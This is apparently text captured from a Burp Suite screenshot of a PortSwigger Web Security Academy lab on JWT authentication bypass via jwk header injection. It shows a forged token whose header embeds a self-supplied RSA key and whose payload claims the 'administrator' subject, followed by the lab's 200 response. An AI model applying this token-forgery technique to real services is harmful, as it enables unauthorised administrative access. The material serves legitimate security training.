 Send
Cancel
Target: https://0a2d00e80412b85982de2ef500810005.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiI4NDAwNzI3OS04YjdlLTQzMGEtYTczZS05NWE4ZDQzZmQxZTAiLCJ0 ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMDY5NTk5MSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
M48keTkKr47SOueU5i8Fzwze-HsXQVOYHNdpk25aes240JcE9ShlkMoHT7VvY1BZg7SJ5j5SxF3rEcaY193Yf3_OMKw3oLm5tOy6UD9nd-uevKF84uj_ZBV3yubfGCT64adFG6ROaPw86OgV
hsSHU5ld1bB0ELo9U-q2HBfyjNIp568z1mlptQLoPRr8_DIUcraO-9i-pvdsQB-pVo7wHbtYoscbfeWPdiet4Q19PPT5a9n40R3bHh4HMcp29U-W14UbsmJDwNc9fa0hcawLYH8i9oceQpnx
cxEC6SqXMB2PJiO5s8mdK2aobucX6dJAfAuJ83E1ku9ax3iP_ZSsvQ
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "84007279-8b7e-430a-a73e-95a8d43fd1e0",
"typ": "JWT",
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "84007279-8b7e-430a-a73e-95a8d43fd1e0",
"n": "xxpGCalzOuwqRZUZuvz4FdoNAaOSuRRrXUFTMVaay1PHfYbHDNwpbHF3qYynu6mXzz3y2XWSPYGNMUSFvDgyqiNWwu-OrPj15Sk1O5a1V1pN9MGvPtl
}
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1710695991,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
Attack Sign Encrypt
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3138
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
JWT authentication bypass via jwk header
injection
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jwk
header injection
</h2>
22 <a class=link-back href='
https://portswigger.net/web-securit
y/jwt/lab-jwt-authentication-bypass
-via-jwk-header-injection'>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Done
3,271 bytes | 180 millis